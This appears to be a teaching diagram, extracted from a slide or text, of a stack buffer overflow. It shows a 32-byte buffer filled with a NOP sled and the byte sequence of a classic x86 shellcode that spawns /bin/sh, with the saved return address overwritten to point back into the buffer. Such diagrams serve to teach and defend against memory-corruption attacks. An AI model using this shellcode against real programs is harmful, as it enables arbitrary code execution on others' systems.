 0xbffff418
Saved instruction pointer
0xdeadbeef
Saved frame pointer
Frame pointer (ebp)
'\x80' '\xcd' '\x0b' '\xb0'
'\xe1' '\x89' '\x53' '\x52'
'\x99' '\xe3' '\x89' '\x69'
'\x62' '\x2f' '\x2f' '\x68'
smallbuf (32 bytes)
'\x68' '\x73' '\x2f' '\x6e'
'\x68' '\x50' '\xc0' '\x31'
'\x90' '\x90' '\x90' '\x90'
'\x90' '\x90' '\x90' '\x90'
Stack pointer (esp)
0xbffff418